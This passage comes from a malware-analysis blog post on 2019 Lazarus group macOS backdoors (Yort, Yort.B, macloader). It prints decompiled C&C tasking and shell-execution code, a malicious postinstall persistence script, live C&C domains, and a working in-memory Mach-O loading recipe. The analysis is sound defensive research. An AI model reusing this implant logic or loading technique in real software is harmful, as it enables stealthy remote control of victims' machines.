  <string>org.jmtrading.jmtrader</string>
  <key>ProgramArguments</key>
  <array>
    <string>/Library/JMTTrader/CrashReporter</string>
    <string>Maintain</string>
  </array>
  <key>RunAtLoad</key>
  <true/>
</dict>
</plist>
```

As expected, it references the daemon `/Library/JMTTrader/CrashReporter` (in the `ProgramArguments` array). As the `RunAtLoad` is set to `true` macOS will automatically (re)start the daemon every time the system is rebooted. \



Capabilities: Persistent Backdoor

The malware persists (via a Launch Daemon) the `CrashReporter` binary.

Via the `file` command, we can determine its file type (Mach-O 64-bit):

```
$ file ~/Downloads/.CrashReporter
~/Downloads/.CrashReporter: Mach-O 64-bit executable x86_64
```

Using my [WhatsYourSign](#) utility, we can easily ascertain it's code-signing status. Though signed, it's signed ad-hoc:



Running the `strings` command, affords us valuable insight into the (likely) functionality of the binary.

```
$ strings -a ~/Downloads/.CrashReporter

Content-Disposition: form-data; name="%s";
jGzAcN6k4VsTRn9
...
mont.jpg
...
beastgoc.com
https://%s/grepmonux.php
POST
...
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.12
X,%`PMk--Jj8s+6=
```

\

Always run the `strings` command with the `-a` flag to instruct it to scan the entire file for printable (ASCII) strings!

From the output of the `strings` command, we can see some interesting, well, strings!

- `beastgoc.com` , `https://%s/grepmonux.php`
likely a download or C&C server?
- `Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ...`
the binary's user-agent (perhaps useful as an IOC)?
- `X,%\`PMk--Jj8s+6=`
perhaps an encryption or decryption key?

Each time the malware is started, it sends an HTTP `POST` request to `https://beastgoc.com/grepmonux.php` containing the following data:

```
(lldb)x/s 0x100260000
0x100260000: "--jGzAcN6k4VsTRn9\r\nContent-Disposition: form-data; name="token"; \r\n\r\n756222899\r'
```

The command and control server will respond with (encrypted) tasking.

```
1int listen_messagev() {
2
3...
4
5send_to_base(_g_token, 0x0, 0x0, r12, r13, 0x1);
6
7//decrypt
8do {
9  (r12 + rax) = *(int8_t *)(r12 + rax) ^ *(int8_t *)((rax & 0xf) + _cbc_iv);
10  rax = rax + 0x1;
11} while (rbx != rax);
12
13
14//handle tasking (commands)
15if (strcmp(r12, "exit") == 0x0) goto exit;
16
17if (strcmp(r12, "kcon") == 0x0) goto kcon;
18
19if (is_str_start_with(r12, "up ") == 0x0) goto up;
20
21...
```

Unfortunately during analysis, the C&C server did not return any tasking. However, via static analysis, we can fairly easily ascertain the malware's capabilities.

For example, the malware supports an "exit" command, which will (unsurprisingly) causes the malware to exit:

```
1 if (strcmp(r12, "exit") == 0x0) goto exit;
2
3...
4
5exit:
6  r14 = 0x250;
7  var_434 = 0x0;
8  __bzero(r12, 0x30000);
9  send_to_base(*(int32_t *)_g_token, r14, 0x2, r12, &var_434, 0x2);
10 free(r12);
11 free(r14);
12 exit(0x0);
```

If the malware receives the `up` command, it appears to contain logic to open then write to a file (i.e. upload a file from the C&C server to an infected host):

```
1 if (is_str_start_with(r12, "up ") != 0x0)
2 {
3   //open file
4   rax = fopen(&var_430, "wb");
5
6   //(perhaps) get file contents from C&C server?
7   send_to_base(*(int32_t *)_g_token, r14, 0x2, r12, r13, 0x2)
8   ...
9
10  //decrypt
11  do {
12    (r12 + rax) = (r12 + rax) ^ (rax & 0xf) + _cbc_iv;
13    rax = rax + 0x1;
14  } while (rbx != rax);
15
16  //write out to disk
17  fwrite(r12, rbx, 0x1, var_440);
18
19  //close
20  fclose(var_440);
21
22 }
```

Other commands, will cause the malware to invoke a function named: `proc_cmd` :

```
1 if ((rbx < 0x7) || (is_str_start_with(r12, "stand ") == 0x0))
2   goto loc_10000241c;
3
4 loc_10000241c:
5   rax = proc_cmd(r12, r14, &var_438);
```

The `proc_cmd` function appears to execute a command via the shell (specifically via the `popen` API):

```
1 int proc_cmd(int * arg0, int * arg1, unsigned int * arg2) {
2   r13 = arg2;
3   r14 = arg1;
4
5   __bzero(&var_430, 0x400);
6   sprintf(&var_430, "%s 2>&1 &", arg0);
7   rax = popen(&var_430, "r");
```

```
$ man popen
```

```
FILE * popen(const char *command, const char *mode);
```

The `popen()` function ``opens'' a process by creating a bidirectional pipe, forking, and invoking the


The command argument is a pointer to a null-terminated string containing a shell command line. This

The ability to remotely execute commands, clearly gives a remote attacker full and extensible control over the infected macOS system!

\

 `OSX.Yort.B`

`OSX.Yort.B` is a close variant to the Lazarus group's `OSX.Yort.A` ; a backdoor that affords a remote attacker complete command and control over infected macOS systems.



Download: [OSX.Yort.B](#) (password: `infect3d`)



Writeups:

- [“Mac Backdoor Linked to Lazarus Targets Korean Users”](#)
- [“Lazarus Take 3: FlashUpdateCheck, Album.app”](#)



Infection Vector: Trojanized Application

In late October, Twitter user [@cyberwar_15](#) uncovered a new Lazarus group backdoor, targeting macOS users.

His tweet identified a malicious excel (`xls`) document, and a malicious application `Album.app` .

Though Lazarus group has previously utilized malicious “macro-laden” office documents to target macOS users (e.g. [OSX.Yort](#)) is malicious excel document (as [noted](#) by TrendMicro) contains no macOS logic:

```
$ olevba 연인심리테스트.xls


=====
FILE: 연인심리테스트.xls
Type: OLE
-----

VBA MACRO Module1.bas
in file: 연인심리테스트.xls - OLE stream: u'_VBA_PROJECT_CUR/VBA/Module1'
-----

#If Mac Then
#Else
```

...thus it seems likely to assume that the malicious application (`Album.app`) is instead directly distributed to targets (perhaps as an email attachment).

As the application is unsigned, user's would have to manually disable or work-around Gatekeeper: \



```
$ codesign -dvv /Users/patrick/Downloads/yort_b/Album.app
/Users/patrick/Downloads/yort_b/Album.app: code object is not signed at all
```

Thus, it's unlikely many macOS users were infected ...though in a targeted APT operation, sometimes just one is enough!



Persistence: Launch Agent

Although the original version of `Yort` was not persisted, `OSX.Yort.B` is persisted as a launch agent.

Specifically, if the user is coerced into running the malicious application, `Album.app`, it will persistently install a launch agent; `~/Library/LaunchAgents/com.adobe.macromedia.plist`.

Taking a peek at disassembly of the malicious application's binary (`Album.app/Contents/macOS/Flash Player`), reveals an embedded property list and code that will both save out this plist, then launch it via `launchctl load`:

```
1rax = strcmp(&var_1010, "/tmp", 0x4);
2if (rax != 0x0) {
3    memset(&var_1410, 0x0, 0x400);
4    var_8144 = sprintf(&var_1410, "%s/Library/LaunchAgents/%s",
```

```

5         &var_1010, "com.adobe.macromedia.flash.plist");
6
7     rax = fopen(&var_1410, "w");
8     var_80C0 = rax;
9     if (var_80C0 != 0x0) {
10         fprintf(var_80C0, "<?xml version=\"1.0\" encoding=\"UTF-8\"?>
11         \n<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" ...\">
12         \n<plist version=\"1.0\">\n<dict>\n\t<key>EnvironmentVariables</key>
13         \n\t<dict>\n\t\t<key>PATH</key>\n\t\t<string>/usr/local/bin:/...");
14         fclose(var_80C0);
15     }
16     memset(&var_1410, 0x0, 0x400);
17     var_816C = sprintf(&var_1410, "launchctl load -w \"%s/Library/LaunchAgents/%s\"",
18         &var_1010, "com.adobe.macromedia.flash.plist");
19     rax = system(&var_1410);
20}

```

We can also dynamically observe this via our [FileMonitor](#) :


```

# FileMonitor.app/Contents/MacOS/FileMonitor -filter "Flash Player" -pretty
{
  "event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
  "file" : {
    "destination" : "~/Library/LaunchAgents/com.adobe.macromedia.flash.plist",
    "process" : {
      "uid" : 501,
      "arguments" : [

    ],
      "ppid" : 1,
      "ancestors" : [
        1
      ],
      "signing info" : {
        "csFlags" : 0,
        "isPlatformBinary" : 0,
        "cdHash" : "00000000000000000000"
      },
      "path" : "Album.app/Contents/MacOS/Flash Player",
      "pid" : 1031
    }
  },
  "timestamp" : "2019-12-27 21:05:48 +0000"
}

```

Of course, this persistence is readily detected by our [BlockBlock](#) tool:



By means of the `com.adobe.macromedia.flash.plist` file, the malware persists a binary: `/Users/user/.FlashUpdateCheck` (as specified via the `Program` key):

```
defaults read ~/Library/LaunchAgents/com.adobe.macromedia.flash.plist
{
  EnvironmentVariables = {
    PATH = "/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:";
  };
  KeepAlive = 0;
  Label = FlashUpdate;
  LaunchOnlyOnce = 1;
  Program = "/Users/user/.FlashUpdateCheck";
  RunAtLoad = 1;
}
```

As the `RunAtLoad` key is set, macOS will automatically (re)start the `.FlashUpdateCheck` binary each time the user logs in.



Capabilities: Backdoor

Recall when the user runs the malicious `Album.app` it persists a hidden binary, `.FlashUpdateCheck`

We can observe this binary being dropped by `Album.app` :

```
# FileMonitor.app/Contents/MacOS/FileMonitor -filter "Flash Player" -pretty
{
  "event" : "ES_EVENT_TYPE_NOTIFY_WRITE",
  "file" : {
    "destination" : "/Users/user/.FlashUpdateCheck",
    "process" : {
      "uid" : 501,
      "arguments" : [

    ],
      "ppid" : 1,
      "ancestors" : [
        1
      ],
      "signing info" : {
        "csFlags" : 0,
        "isPlatformBinary" : 0,
        "cdHash" : "00000000000000000000"
      },
      "path" : "/Users/user/Desktop/Album.app/Contents/MacOS/Flash Player",
      "pid" : 1031
    }
  },
  "timestamp" : "2019-12-27 21:05:48 +0000"
}
```

The hidden `.FlashUpdateCheck` binary is basic backdoor, essentially identical to `OSX.Yort (mt.dat)` which we [covered](#) early in this blog post.

In their [brief writeup](#) on the malware, SentinelOne, notes this fact as well, stating that:

```
"*research suggests that the payload is the same backdoor payload we described earlier this year*" -
SentinelOne
```

Our analysis confirms this (as does a quick look at the embedded strings):

```
Q Search
Tag Scope
cache-control: no-cache
content-type: multipart/form-data
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.34...
%d
_sessid1
_sessid2
file
/bin/bash -c \''
\' >
/tmp/
2>&1
rb
>
ab
```

OSX.Yort.A
(mt.dat)

```
Q Search
Tag Scope
cache-control: no-cache
content-type: multipart/form-data
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.37
%d
_webident_f
_webident_s
file
/bin/bash -c \''
\' >
/tmp/
2>&1
rb
>
ab
```

OSX.Yort.B
(.FlashUpdateCheck)

In OSX.Yort.B, the Lazarus group attackers has changed a few strings, and removed various function names (to slightly complicate analysis).

...for example, in OSX.Yort.A the execute command function was aptly named “ReplyCmd”, while the file download command was named “ReplyDown”. In OSX.Yort.B, these functions remain unnamed.

As we detailed the capabilities of this backdoor [above](#), we won’t (re)cover it again here. However, the recall it supports “standard” backdoor commands such as:


- survey
- file download/upload
- (shell)command execution

Armed with these capabilities, remote attacker can maintain full remote control over the infected macOS system!

\

🦋 Lazarus Loader (aka `macloader`)

Yet another Lazarus group creation (internally named `macloader`), this first-stage implant loader, can download and execute modules directly from memory!



Download: [macloader](#) (password: `infect3d`)



Writeups:

- [“Lazarus Group Goes ‘Fileless’”](#)
- [“Newly discovered Mac malware uses “fileless” technique to remain stealthy”](#)

\



Infection Vector: Trojanized (Trading) Application

Recently, [Dinesh Devadoss](#) posted a tweet about another Lazarus group macOS trojan:

We’ve noted that the Lazarus APT group has a propensity for targeting users or administrators of crypto-currency exchanges. And their de facto method of infecting such targets is via fake crypto-currency companies and trading applications. Here, yet again we see them utilizing this approach to infect their targets.

Specifically, they first created a (fake) crypto-currency trading platform, “Union Trader Crypto” (`unioncrypto.vip`):



Querying VirusTotal with this IP address, we find a [URL request](#) that triggered a download of the malicious application (<https://www.unioncrypto.vip/download/W6c2dq8By7LuMhCmya2v97YeN>):

0 / 71
Community Score

No engines detected this URL

https://www.unioncrypto.vip/download/W6c2dq8By7LuMhCmya2v97YeN
www.unioncrypto.vip
2ab58b7ce583402bf4cbc90bee643ba5f9503461f91574845264d4f7e3ccb390

| | | |
|---------------|--|--|
| 200 Status | application/octet-stream Content Type | 2019-10-21 14:55:41 UTC 1 month ago |
|---------------|--|--|

DETECTION DETAILS RELATIONS SUBMISSIONS COMMUNITY

HTTP Response

Final URL
<https://www.unioncrypto.vip/download/W6c2dq8By7LuMhCmya2v97YeN>

Serving IP Address
104.168.167.16

Status Code
200

Body Length
19.94 MB

Body SHA-256
2ab58b7ce583402bf4cbc90bee643ba5f9503461f91574845264d4f7e3ccb390

Said application is delivered via a disk image, named `UnionCryptoTrader.dmg` We can mount this disk image, via the `hdiutil attach` command:

```
$ hdiutil attach ~/Downloads/UnionCryptoTrader.dmg
expected CRC32 $7720DF1C
/dev/disk4      GUID_partition_scheme
/dev/disk4s1    Apple_APFS
/dev/disk5      EF57347C-0000-11AA-AA11-0030654
/dev/disk5s1    41504653-0000-11AA-AA11-0030654 /Volumes/UnionCryptoTrader
```


It contains a single package: `UnionCryptoTrader.pkg` :

```
$ ls -lart /Volumes/UnionCryptoTrader
total 40120
-rwxrwxrwx  1 patrick  staff  20538265 Sep  4 06:25 UnionCryptoTrader.pkg
```

Via our [“WhatsYourSign”](#) application, it’s easy to see the `UnionCryptoTrader.pkg` package is unsigned:



...which means macOS will warn the user, if they attempt to open it:



Clearly, the Lazarus group is sticking with its successful attack vector (of targeting employees of crypto-currency exchanges with trojanized trading applications).



Persistence: Launch Agent

Taking a peek at the `UnionCryptoTrader.pkg` package, uncovers a `postinstall` script that will be executed at the end of the installation process:

```
1#!/bin/sh
2mv /Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist
3  /Library/LaunchDaemons/vip.unioncrypto.plist
4
5chmod 644 /Library/LaunchDaemons/vip.unioncrypto.plist
6mkdir /Library/UnionCrypto
7
8mv /Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater
9  /Library/UnionCrypto/unioncryptoupdater
10
11chmod +x /Library/UnionCrypto/unioncryptoupdater
12/Library/UnionCrypto/unioncryptoupdater &
```

The purpose of this script is to persistently install a launch daemon.

Specifically, the script will:

- move a hidden plist (`.vip.unioncrypto.plist`) from the application's `Resources` directory into `/Library/LaunchDaemons`
- set it to be owned by root
- create a `/Library/UnionCrypto` directory
- move a hidden binary (`.unioncryptoupdater`) from the application's `Resources` directory into `/Library/UnionCrypto/`
- set it to be executable
- execute this binary (`/Library/UnionCrypto/unioncryptoupdater`)

We can passively observe this part of the installation via either our [File](#) or [Process](#) monitors:

```
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "mv",
      "/Applications/UnionCryptoTrader.app/Contents/Resources/.vip.unioncrypto.plist",
      "/Library/LaunchDaemons/vip.unioncrypto.plist"
    ],
  },
}
```


```
"ppid" : 3457,
"ancestors" : [
  3457,
  951,
  1
],
"signing info" : {
  "csFlags" : 603996161,
  "signatureIdentifier" : "com.apple.mv",
  "cdHash" : "7F1F3DE78B1E86A622F0B07F766ACF2387EFDCD",
  "isPlatformBinary" : 1
},
"path" : "/bin/mv",
"pid" : 3458
},
"timestamp" : "2019-12-05 20:14:28 +0000"
}

...

{
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
  "process" : {
    "uid" : 0,
    "arguments" : [
      "mv",
      "/Applications/UnionCryptoTrader.app/Contents/Resources/.unioncryptoupdater",
      "/Library/UnionCrypto/unioncryptoupdater"
    ],
    "ppid" : 3457,
    "ancestors" : [
      3457,
      951,
      1
    ],
    "signing info" : {
      "csFlags" : 603996161,
      "signatureIdentifier" : "com.apple.mv",
      "cdHash" : "7F1F3DE78B1E86A622F0B07F766ACF2387EFDCD",
      "isPlatformBinary" : 1
    },
    "path" : "/bin/mv",
    "pid" : 3461
  },
  "timestamp" : "2019-12-05 20:14:28 +0000"
}
```

```
...  
  
{  
  "event" : "ES_EVENT_TYPE_NOTIFY_EXEC",  
  "process" : {  
    "uid" : 0,  
    "arguments" : [  
      "/Library/UnionCrypto/unioncryptoupdater"  
    ],  
    "ppid" : 1,  
    "ancestors" : [  
      1  
    ],  
    "signing info" : {  
      "csFlags" : 536870919,  
      "signatureIdentifier" : "macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392",  
      "cdHash" : "8D204E5B7AE08E80B728DE675AEB8CC735CCF6E7",  
      "isPlatformBinary" : 0  
    },  
    "path" : "/Library/UnionCrypto/unioncryptoupdater",  
    "pid" : 3463  
  },  
  "timestamp" : "2019-12-05 20:14:28 +0000"  
}
```


Though installing a launch daemon requires root access, the installer will prompt the user for their credentials:



Once the installer completes, the binary `unioncryptoupdater` will both currently executing, and persistently installed:

```
$ ps aux | grep [u]nioncryptoupdater  
root 1254 /Library/UnionCrypto/unioncryptoupdater
```

Of course, [BlockBlock](#) will detect the launch daemon persistence attempt:



As noted, persistence is achieved via the `vip.unioncrypto.plist` launch daemon:

```
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5  <key>Label</key>
6  <string>vip.unioncrypto.product</string>
7  <key>ProgramArguments</key>
8  <array>
9    <string>/Library/UnionCrypto/unioncryptoupdater</string>
10 </array>
11 <key>RunAtLoad</key>
12 <true/>
13</dict>
14</plist>
```

As the `RunAtLoad` key is set to `true` this instruct macOS to automatically launch the binary specified in the `ProgramArguments` array each time the infected system is rebooted. As such `/Library/UnionCrypto/unioncryptoupdater` will be automatically (re) executed.



Capabilities: 1st-stage implant (in-memory module loader)

Ok, time to analyze the persisted `unioncryptoupdater` binary.

Via the `file` command we can ascertain its a standard macOS (64bit) binary:

```
$ file /Library/UnionCrypto/unioncryptoupdater
/Library/UnionCrypto/unioncryptoupdater: Mach-O 64-bit executable x86_64
```

The `codesign` utility shows us both its identifier (`macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392`) and the fact that it's not signed with a valid code signing id, but rather adhoc (`Signature=adhoc`):

```
$ codesign -dvv /Library/UnionCrypto/unioncryptoupdater
Executable=/Library/UnionCrypto/unioncryptoupdater
Identifier=macloader-55554944ee2cb96a1f5132ce8788c3fe0dfe7392
Format=Mach-O thin (x86_64)
CodeDirectory v=20100 size=739 flags=0x2(adhoc) hashes=15+5 location=embedded
Signature=adhoc
Info.plist=not bound
TeamIdentifier=not set
Sealed Resources=none
Internal requirements count=0 size=12
```

Running the `strings` utility (with the `-a` flag) reveals some interesting strings:

```
$ strings -a /Library/UnionCrypto/unioncryptoupdater

curl_easy_perform() failed: %s
AES_CYPHER_128 encrypt test case:
AES_CYPHER_128 decrypt test case:
AES_CYPHER_192 encrypt test case:
AES_CYPHER_192 decrypt test case:
AES_CYPHER_256 encrypt test case:
AES_CYPHER_256 decrypt test case:
Input:
IOPlatformExpertDevice
IOPlatformSerialNumber
/System/Library/CoreServices/SystemVersion.plist
ProductVersion
ProductBuildVersion
Mac OS X %s (%s)
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+//
/tmp/updater
%s %s
NO_ID
%%s
12GWAPCT1F0I1S14
auth_timestamp
auth_signature
check
https://unioncrypto.vip/update
```

```
done
/bin/rcp
Could not create image.
Could not link image.
Could not find ec.
Could not resolve symbol: _sym[25] == 0x4d6d6f72.
Could not resolve symbol: _sym[4] == 0x4d6b6e69.
```

Strings such as `IOPlatformSerialNumber` and reference to the `SystemVersion.plist` likely indicate basic survey capabilities (to gather information about the infected system). The reference to `libcurl` API (`curl_easy_perform`) and embedded url `https://unioncrypto.vip/update` indicate networking and/or command and control capabilities.

Opening a the binary (`unioncryptoupdater`) in a disassembler, shows the `main` function simply invoking a function named `onRun` :

```
1 int _main() {
2   rbx = objc_autoreleasePoolPush();
3
4   onRun();
5
6   objc_autoreleasePoolPop(rbx);
7   return 0x0;
8 }
```

Though rather long and involved we can break down its logic.

1. Instantiate a C++ class named Barbeque: `Barbeque::Barbeque()`; By piping the output of the `nm` utility into `c++filt` we can dump other methods from the `Barbeque` class:

```
$ nm unioncryptoupdater | c++filt

unsigned short Barbeque::Barbeque()
unsigned short Barbeque::get( ... )
unsigned short Barbeque::post( ... )
unsigned short Barbeque::~~Barbeque()
```

Based on method names, perhaps the `Barbeque` class contains network related logic?

\

2. Invokes a function named `getDeviceSerial` to retrieve the system serial number via `IOKit` (`IOPlatformSerialNumber`):

```
1 int __Z15getDeviceSerialPc(int * arg0) {
2
3     ...
4
5     r15 = *(int32_t *)*_kIOMasterPortDefault;
6     rax = IOServiceMatching("IOPlatformExpertDevice");
7     rax = IOServiceGetMatchingService(r15, rax);
8     if (rax != 0x0) {
9         rbx = CFStringGetCString(IORegistryEntryCreateCFProperty(rax,
10             @"IOPlatformSerialNumber", **_kCFAllocatorDefault, 0x0),
11             r14, 0x20, 0x8000100) != 0x0 ? 0x1 : 0x0;
12
13         IOObjectRelease(rax);
14     }
15     rax = rbx;
16     return rax;
17 }
```

Debugging the malware (in a VM), shows this method correctly returns the virtual machine's serial number (VM+nL/ueNmNG):

```
(lldb) x/s $rax
0x7ffefbfff810: "VM+nL/ueNmNG"
```

\

3. Invokes a function named `getOSVersion` in order to retrieve the OS version, by reading the system file, `/System/Library/CoreServices/SystemVersion.plist` (which contains various version-related information):

```
$ defaults read /System/Library/CoreServices/SystemVersion.plist
{
    ProductBuildVersion = 18F132;
    ProductCopyright = "1983-2019 Apple Inc.";
    ProductName = "Mac OS X";
    ProductUserVisibleVersion = "10.14.5";
    ProductVersion = "10.14.5";
    iOSSupportVersion = "12.3";
}
```

Again in the debugger, we can observe the malware retrieving this information (specifically the `ProductName` , `ProductUserVisibleVersion` , and `ProductBuildVersion`):

```
(lldb) x/s 0x7ffefbfff790
0x7ffefbfff790: "Mac OS X 10.14.5 (18F132)"
```


4. Builds a string consisting of the time and hardcoded value (key?): 12GWAPCT1F0I1S14

```
1sprintf(&var_130, "%ld", time(0x0));
2rax = sprintf(&var_1B0, "%s%s", &var_130, "12GWAPCT1F0I1S14");
```

5. Invokes the `Barbeque::post()` method to contact a remote command & control server (`https://unioncrypto.vip/update`): The network logic leverages via `libcurl` to perform the actual communications:

```
1curl_easy_setopt(*r15, 0x2727);
2curl_easy_setopt(*r15, 0x4e2b);
3curl_easy_setopt(*r15, 0x2711);
4rdi = *r15;
5curl_easy_setopt(rdi, 0x271f);
6rax = curl_easy_perform(*r15);
```

Our firewall [LuLu](#) easily detects this connection attempt:



6. If the server responds with the string `"0"` the malware will sleep for 10 minutes, before checking in again with the server:

```
1if (std::_1::basic_string ... ::compare(rbx, 0x0, 0xffffffffffffffff, "0", 0x1) == 0x0)
2{
3  sleep(0x258);
```

```
4 goto connect2Server;
5}
```

Otherwise it will invoke a function to base64 decode the server's respond, followed by a function named `processUpdate` to execute a downloaded payload from the server.

Ok, so we've got a fairly standard persistent 1st-stage implant which beacons to a remote server for (likely) a 2nd-stage fully-featured implant.

At this time, while the remote command & control server remains online, it simply it responding with a "0", meaning no payload is provided :(\

As such, we must rely on static analysis methods for the remainder of our analysis.

However, there is one rather unique aspect of this 1st-stage implant: the ability to execute the received payload, directly from memory!

Looks take a closer look at how the malware implements this stealthy capability.

Recall that if the server responds with payload (and not a string "0"), the malware invokes the `processUpdate` function. First the `processUpdate` decrypts said payload (via `aes_decrypt_cbc`), then invokes a function named `load_from_memory` .

```
1aes_decrypt_cbc(0x0, r15, rdx, rcx, &var_40);
2memcpy(&var_C0, r15, 0x80);
3rbx = rbx + 0x90;
4r14 = r14 - 0x90;
5rax = _load_from_memory(rbx, r14, &var_C0, rcx, &var_40, r9);
```

The `load_from_memory` function first mmmaps some memory (with protections: `PROT_READ | PROT_WRITE | PROT_EXEC`). Then copies the decrypted payload into this memory region, before invoking a function named `memory_exec2` :

```
1int _load_from_memory(int arg0, int arg1, int arg2, int arg3, int arg4, int arg5) {
2    r14 = arg2;
3    r12 = arg1;
4    r15 = arg0;
5    rax = mmap(0x0, arg1, 0x7, 0x1001, 0xffffffffffffffff, 0x0);
6    if (rax != 0xffffffffffffffff) {
7        memcpy(rax, r15, r12);
8        r14 = _memory_exec2(rax, r12, r14);
9        munmap(rax, r12);
10       rax = r14;
11    }
12    else {
13        rax = 0xffffffffffffffff;
```

```

14 }
15 return rax;
16}

```

The `memory_exec2` function invokes the Apple API `NSCreateObjectFileImageFromMemory` to create an “object file image” from a memory buffer (of a mach-O file). Following this, the `NSLinkModule` method is called to link the “object file image”.

```

1 int _memory_exec2(int arg0, int arg1, int arg2) {
2
3     ...
4     rax = NSCreateObjectFileImageFromMemory(rdi, rsi, &var_58);
5
6     rax = NSLinkModule(var_58, "core", 0x3);
7

```

As the layout of an in-memory process image is different from its on disk-in image, one cannot simply copy a file into memory and directly execute it. Instead, one must invoke APIs such as `NSCreateObjectFileImageFromMemory` and `NSLinkModule` (which take care of preparing the in-memory mapping and linking).

Once the malware has mapped and linked the downloaded payload, it invokes a function named `find_macho` which appears to search the memory mapping for `MH_MAGIC_64`, the 64-bit “mach magic number” in the `mach_header_64` structure (`0xfeedfacf`):

```

1 int find_macho(int arg0, int arg1, int arg2, int arg3) {
2
3     ...
4
5     do {
6         ...
7         if ((*(int32_t *)__error() == 0x2) && (*(int32_t *)rbx == 0xfeedfacf)) {
8             break;
9         }
10
11     } while (true);
12}

```

Once the `find_macho` method returns, the malware begins parsing the in-memory mach-O file. It appears to be looking for the address of `LC_MAIN` load command (`0x80000028`):

```

1 if (*(int32_t *)rcx == 0x80000028) goto loc_100006ac7;

```

For an in-depth technical discussion of parsing mach-O files, see: [“Parsing Mach-O Files”](#).

The `LC_MAIN` load command contains information such as the entry point of the mach-O binary (for example, offset `18177` for the `unioncryptoupdater` binary):

The screenshot shows a debugger window for the binary 'unioncryptoupdater'. The left pane displays the 'Load Commands' section, with 'LC_MAIN' selected. The right pane shows a table of load command details:

| Offset | Data | Description | Value |
|----------|------------------|--------------|---------|
| 00000880 | 80000028 | Command | LC_MAIN |
| 00000884 | 00000018 | Command Size | 24 |
| 00000888 | 0000000000004701 | Entry Offset | 18177 |
| 00000890 | 0000000000000000 | Stacksize | 0 |

The malware then retrieves the offset of the entry point (found at offset `0x8` within the `LC_MAIN` load command), sets up some arguments, then jumps to this address:

```
1//rcx points to the `LC_MAIN` load command
2r8 = r8 + *(rcx + 0x8);
3...
4
5//invoke payload's entry point!
6rax = (r8)(0x2, &var_40, &var_48, &var_50, r8);
```

Delightful! Pure in-memory execution of a remotely downloaded payload. 😁 Sexy!

In 2015, at BlackHat I discussed this method of in-memory file execution as a means to increase stealth and complicate forensics (See: [“Writing Bad @\\$ Malware for OS X”](#)):

IN-MEMORY MACH-O LOADING

dyld supports in-memory loading/linking

```
//vars
NSObjectFileImage fileImage = NULL;
NSModule module = NULL;
NSSymbol symbol = NULL;
void (*function)(const char *message);

//have an in-memory (file) image of a mach-O file to load/link
// ->note: memory must be page-aligned and alloc'd via vm_alloc!

//create object file image
NSCreateObjectFileImageFromMemory(codeAddr, codeSize, &fileImage);


//link module
module = NSLinkModule(fileImage, "<anything>", NSLINKMODULE_OPTION_PRIVATE);

//lookup exported symbol (function)
symbol = NSLookupSymbolInModule(module, "_" "HelloBlackHat");

//get exported function's address
function = NSAddressOfSymbol(symbol);

//invoke exported function
function("thanks for being so offensive ;)");
```

loading a mach-O file from memory



...kinda neat to see it (finally) show up in macOS malware in the wild!

\

Former #OBTS speaker Felix Seele (@c1truz) noted that the (in)famous InstallCore adware also (ab)used the NSCreateObjectFileImageFromMemory and NSLinkModule APIs to achieve in-memory execution.

Interestingly, the malware has a “backup” plan if the in-memory code execution fails. Specifically if `load_from_memory` does not return 0 (success) it will write out the received payload to `/tmp/updater` and then execute it via a call to `system` :

```
1 rax = _load_from_memory(rbx, r14, &var_C0, rcx, &var_40, r9);
2 if(rax != 0x0) {
3   fwrite(rbx, r14, 0x1, fopen("/tmp/updater", "wb"));
4   fclose(rax);
5
6   chmod("/tmp/updater", 0x1ff);
7   sprintf(&var_4C0, "%s %s", "/tmp/updater", &var_C0);
8
9   rax = system(&var_4C0);
10
11  unlink("/tmp/updater");
12}
```

Always good to handle error conditions and have a plan B!

Lazarus group continues to target macOS users with ever evolving capabilities. This sample, pushes the envelope with the ability to remotely download and execute payloads directly from memory!

🦋 And All Others

This blog post provided a comprehensive technical analysis of the new mac malware of 2019. However as previously noted, we did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant.

As such, here we include a list of other items and for the interested reader, and links to detailed writeups.

Chances are, if an Apple user tells you their Mac is infected, it's likely adware. Over the years, Mac adware has become ever more prolific as hackers seeks to financially "benefit" from the popularity of Cupertino's devices.

2019 saw a variety of new adware, plus various known samples continuing to evolve. Some of the most notable adware-related events from 2019 include:

-
- 🦋 `OSX.Pirrit`
The ever prolific `Pirrit` adware continued to involve in 2019. In March, we analyzed a sample (compiled as python bytecode) which utilized AppleScript to inject malicious JavaScript into browser pages.

Writeup: ["Mac Adware, à la Python"](#)
-
- 🦋 `OSX.NewTab`
Though (still?) [undetected](#) by all the anti-virus engines on VirusTotal, `OSX.NewTab` appears to be a fairly standard piece of macOS adware (that appears to inject code into browser sessions for "ad impressions").

Writeup: ["OSX/NewTab"](#)
- 🦋 `OSX.CrescentCore` Masquerading as Adobe Flash Installer, `CrescentCore` attempts to installing other (potentially) unwanted software on victim machines. Interestingly, by design it will not infect systems running 3rd-party AV/security tools nor systems running within a VM.

Writeup: ["OSX/CrescentCore: Mac malware designed to evade antivirus"](#)

Conclusion:

Well that's a wrap! Thanks for joining our "journey" as we wandered through the macOS malware of 2019.

Looking forward, maybe we'll see a drop in malware affecting the latest version of macOS (Catalina), due to its stringent [notarization](#) requirements ...though word on the street is it's already bypassed:

BYPASSING ALL THINGS (10.15.1)

```
if (open document) { then 100% owned }
```

[Oday] Abusing XLM Macros in SYLK Files
a logic flaw in Microsoft Excel leads to 'remote' code execution on macOS
November 3, 2019

- [public] 0day
Automatic macro execution
